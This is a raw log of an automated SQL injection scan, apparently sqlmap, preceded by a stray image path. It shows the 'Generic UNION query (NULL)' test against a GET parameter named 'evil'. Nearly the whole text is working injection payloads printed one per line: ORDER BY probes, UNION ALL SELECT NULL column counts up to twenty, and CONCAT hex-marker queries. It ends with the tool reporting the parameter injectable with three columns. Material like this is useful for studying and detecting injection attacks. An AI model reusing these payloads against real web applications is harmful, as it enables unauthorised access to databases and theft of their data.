 [23:36:00] [INFO] testing 'Generic UNION query (NULL) – 1 to 20 columns'
[23:36:00] [PAYLOAD] >= 5.0.12
[23:36:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:36:00] [PAYLOAD] 1 ORDER BY 1–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:00] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL–– –
[23:36:01] [INFO] target URL appears to be UNION injectable with 3 columns
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,CONCAT(0x7178627071,0x71626a6b71),NULL–– –
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,CONCAT(0x7178627071,0x71626a6b71),NULL union ALL SELECT NULL,CONCAT(0x717
8627071,0x71626a6b71),NULL–– –
[23:36:01] [PAYLOAD] 1 union ALL SELECT NULL,CONCAT(0x7178627071,0x71626a6b71),NULL FROM (SELECT 0 AS geaU union SELEC
T 1 union SELECT 2 union SELECT 3 union SELECT 4 union SELECT 5 union SELECT 6 union SELECT 7 union SELECT 8 union SELECT 9 union SELECT 10 union SELECT 11 union SELECT 12 union SELECT 13 union SELECT
14) AS MwqQ–– –
[23:36:01] [INFO] GET parameter 'evil' is 'Generic UNION query (NULL) – 1 to 20 columns' injectable